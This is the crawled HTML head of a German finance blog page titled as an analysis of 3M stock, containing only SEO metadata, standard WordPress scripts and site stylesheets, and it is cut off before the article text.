

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inside-markets.com/3m-aktien-analyse/
body_size: 20527
content:
<!DOCTYPE html>
<html lang="de">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3M Aktien Analyse - Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &amp; Risiko? - Inside Markets</title>
	<meta name="description" content="3M ist ein Dividendenkönig, doch wie schlägt sich die 3M Aktie hinsichtlich Risiko und Rendite? Unsere 3M Aktien Analyse!" />
	<link rel="canonical" href="https://inside-markets.com/3m-aktien-analyse/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3M Aktien Analyse - Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &amp; Risiko? - Inside Markets" />
	<meta property="og:description" content="3M ist ein Dividendenkönig, doch wie schlägt sich die 3M Aktie hinsichtlich Risiko und Rendite? Unsere 3M Aktien Analyse!" />
	<meta property="og:url" content="https://inside-markets.com/3m-aktien-analyse/" />
	<meta property="og:site_name" content="Inside Markets" />
	<meta property="article:published_time" content="2020-09-11T12:00:03+00:00" />
	<meta property="article:modified_time" content="2021-10-29T14:56:43+00:00" />
	<meta property="og:image" content="https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Maximilian Bothe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marketsinside" />
	<meta name="twitter:site" content="@marketsinside" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Maximilian Bothe" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inside-markets.com/3m-aktien-analyse/#article","isPartOf":{"@id":"https://inside-markets.com/3m-aktien-analyse/"},"author":{"name":"Maximilian Bothe","@id":"https://inside-markets.com/#/schema/person/77a71ab9d1bf701b65559b60da086064"},"headline":"3M Aktien Analyse &#8211; Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &#038; Risiko?","datePublished":"2020-09-11T12:00:03+00:00","dateModified":"2021-10-29T14:56:43+00:00","mainEntityOfPage":{"@id":"https://inside-markets.com/3m-aktien-analyse/"},"wordCount":510,"commentCount":0,"publisher":{"@id":"https://inside-markets.com/#organization"},"image":{"@id":"https://inside-markets.com/3m-aktien-analyse/#primaryimage"},"thumbnailUrl":"https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png","articleSection":["Aktienanalysen"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://inside-markets.com/3m-aktien-analyse/#respond"]}]},{"@type":"WebPage","@id":"https://inside-markets.com/3m-aktien-analyse/","url":"https://inside-markets.com/3m-aktien-analyse/","name":"3M Aktien Analyse - Wie schlägt sich der Dividendenkönig hinsichtlich Rendite & Risiko? - Inside Markets","isPartOf":{"@id":"https://inside-markets.com/#website"},"primaryImageOfPage":{"@id":"https://inside-markets.com/3m-aktien-analyse/#primaryimage"},"image":{"@id":"https://inside-markets.com/3m-aktien-analyse/#primaryimage"},"thumbnailUrl":"https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png","datePublished":"2020-09-11T12:00:03+00:00","dateModified":"2021-10-29T14:56:43+00:00","description":"3M ist ein Dividendenkönig, doch wie schlägt sich die 3M Aktie hinsichtlich Risiko und Rendite? Unsere 3M Aktien Analyse!","breadcrumb":{"@id":"https://inside-markets.com/3m-aktien-analyse/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://inside-markets.com/3m-aktien-analyse/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://inside-markets.com/3m-aktien-analyse/#primaryimage","url":"https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png","contentUrl":"https://inside-markets.com/wp-content/uploads/2020/08/3M-Aktien-Analyse01-Jan-1999__31-Jul-2020.png","width":1200,"height":800,"caption":"3M Aktien-Analyse Langfristanalyse"},{"@type":"BreadcrumbList","@id":"https://inside-markets.com/3m-aktien-analyse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://inside-markets.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://inside-markets.com/blog/"},{"@type":"ListItem","position":3,"name":"3M Aktien Analyse &#8211; Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &#038; Risiko?"}]},{"@type":"WebSite","@id":"https://inside-markets.com/#website","url":"https://inside-markets.com/","name":"Inside Markets","description":"Vermögen vermehren | Vermögen schützen","publisher":{"@id":"https://inside-markets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inside-markets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://inside-markets.com/#organization","name":"EB Inside Markets GmbH","url":"https://inside-markets.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://inside-markets.com/#/schema/logo/image/","url":"https://inside-markets.com/wp-content/uploads/2019/11/inside.png","contentUrl":"https://inside-markets.com/wp-content/uploads/2019/11/inside.png","width":901,"height":282,"caption":"EB Inside Markets GmbH"},"image":{"@id":"https://inside-markets.com/#/schema/logo/image/"},"sameAs":["https://x.com/marketsinside","https://www.youtube.com/channel/UC1z1e3ebQC1-L0sYl07J4fw"]},{"@type":"Person","@id":"https://inside-markets.com/#/schema/person/77a71ab9d1bf701b65559b60da086064","name":"Maximilian Bothe","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://inside-markets.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43de21dbeea667bc865bfbc158dc4f68145e31af40762f4b12a507625a1da628?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43de21dbeea667bc865bfbc158dc4f68145e31af40762f4b12a507625a1da628?s=96&d=mm&r=g","caption":"Maximilian Bothe"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inside Markets &raquo; Feed" href="https://inside-markets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inside Markets &raquo; Kommentar-Feed" href="https://inside-markets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inside Markets &raquo; 3M Aktien Analyse &#8211; Wie schlägt sich der Dividendenkönig hinsichtlich Rendite &#038; Risiko?-Kommentar-Feed" href="https://inside-markets.com/3m-aktien-analyse/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inside-markets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inside-markets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digimember_css_0-css' href='https://inside-markets.com/wp-content/plugins/digimember/webinc/css/../packages/dm-frontend-styles.c6a0678b6b81e5f06afe.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css' href='https://inside-markets.com/wp-content/themes/business-pro-theme/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
button.accent,.button.accent,button.accent:hover,.button.accent:hover,button.accent:focus,.button.accent:focus,.menu-item.button>a>span,.archive-pagination a:hover,.archive-pagination a:focus,.archive-pagination .active a,.pricing-table .featured .button,.pricing-table .featured button,.archive-pagination a:hover,.archive-pagination .active a,.front-page-3 .widget_custom_html:first-of-type hr,.front-page-5 .widget_custom_html:first-of-type hr{background-color:#fff}.front-page-2 .fa{color:#fff}.hero-section:before,.front-page-4:before,.before-footer:before{background-color:rgba(0,51,102,0.68)}
</style>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://inside-markets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inside-markets.com/wp-json/wp/v2/posts/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inside-markets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://inside-markets.com/?p=1244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inside-markets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finside-markets.com%2F3m-aktien-analyse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inside-markets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finside-markets.com%2F3m-aktien-analyse%2F&#038;format=xml" />
<link rel="pingback" href="https://inside-markets.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-180x180.png" />
<meta name="msapplication-TileImage" content="https://inside-markets.com/wp-content/uploads/2020/05/cropped-logo-groß-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Header */
.has-fixed-header .site-header.shrink {
	background-color: #003366;}

.front-page-1 {background-color:#003366 !important;
	padding: 130px 0px 0px;
}

.hero-section {background-color:#003366 !important;
}

.entry-content li {
    color: rgba(35, 44, 57, 0.79);
}
/*footer*/
.site-footer {
	background-color: #003366;
color: white;}

.site-footer a {
	color: white;
	text-decoration: underline;
}
.site-footer a:hover {
	color: grey;
}

.hero-section {
    background-image: url(https://inside-markets.com/wp-content/uploads/2020/05/low-angle-photo-of-four-high-rise-curtain-wall-buildings-830891-scaled-e1589473562442.jpg)};


/*Inhaltsverzeichnis*/
.lwptoc_title {
    font-family: 'Montserrat', Helvetica, Arial, sans-serif;
	font-size: 1.5em !important;
	font-weight: 600 !important;
}

.lwptoc a:visited {
    color: #4444 !important;	
}

.elementor-button {text-decoration:none !important;
font-weight: 600 !important;}

/*menü*/
.menu {
	width: 100%;
	font-family: 'Montserrat', Helvetica, Arial, sans-serif;
	font-size: 14px !important;
	font-weight:600;
}

/*Farben*/
.before-footer {
	background-color: #003366;}

a:hover {
	color: #647585;	
}

.front-page a:visited {
		color: black;
	}

body {
	background-color: #ffffff;
	color: #232c39;
	font-family: 'Nunito', Helvetica, Arial, sans-serif;
}


.archive-pagination a:hover, .archive-pagination .active a  {
	 background-color: #232c39;
color: white;}

/*verschiedenes*/
strong {
	font-weight: 800;
}

h3 {
color:#2f5496;
margin: 40px 0px 10px; 
font-family: 'Montserrat', Helvetica, Arial, sans-serif;}

h1 {
font-family: 'Montserrat', Helvetica, Arial, sans-serif;}

h2, h4,h5,h6 {
	font-family: 'Montserrat', Helvetica, Arial, sans-serif;
font-size:1.5em !important;}

.entry-content h2{
	color:#2f5496;
margin: 40px 0px 10px; }



/*Blog kategorien abstand*/

.cat-item li, ul {margin: 10px 0px 10px;}

/*digimember ausblenden*/
.ncore_affiliate_footer {
display: none;
}

/* Blog */
.entry-title a {
	text-decoration: none;
	font-weight:600;
	font-size: 18px;	
	}

.entry-title a:hover {
	text-decoration: underline;
	font-size: 18px;	
} 

.entry-content p {
color: rgba(35, 44, 57, 0.79);
}

.entry-content  a:hover{
color: black;
}

.entry-title a {
    font-family: 'Montserrat', Helvetica, Arial, sans-serif;   
}

/* Pricing tables*/
.pricing-table > div {
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
-moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);
box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.47);}

.pricing-table big {
	font-size: 19;
	color: #232c39;
	font-weight: 400;	
}

table {
	background-color: #ffffff;
	border: 0px;}
	
tbody {
	border-bottom: 0px solid #f0f1f2;
}

td,
th {
	text-align: left;
		border-top: 0px solid #f0f1f2;
	border-right: 0px solid #f0f1f2;}


.pricing-table ul li {
	text-align: left;
	font-size: 15px;
	margin: 20px;
	list-style-position: outside ;
	list-style-type: disc;	
}

/* Content Boxes */ 
.content-box-blue,
.content-box-gray,
.content-box-green,
.content-box-purple,
.content-box-red,
